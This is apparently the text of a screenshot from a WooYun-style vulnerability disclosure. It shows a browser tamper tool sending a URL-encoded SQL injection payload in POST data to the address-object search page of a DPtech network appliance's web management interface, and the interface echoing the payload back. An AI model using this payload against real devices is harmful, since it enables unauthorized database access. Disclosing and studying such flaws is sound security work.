 Load URL
http://10.      73/func/web_main/display/netaddr/netaddr_obj
-
Split URL
+
Execute
Enable Post data Enable Referrer
Post data
searchType=0&searchValue=local01%25%27%20%61%6e%64%20%27%31%27%3d%27&vfwName=PublicSystem
-
+
地址对象 地址对象组 确认 取消 全部删除
按名称查询 local01%' and '1'=' 按IP地址查询 请输入IP地址 查询 同步到策略
序号 名称 内容 描述 对象引用 操作
1 请输入名称 请配置内容 请配置 否
浏览… 未选择文件。 导入 导出
Copyright (c) 2008-2013, Hangzhou DPtech Technologies Co., Ltd. All rights reserved.
www.wooyun.org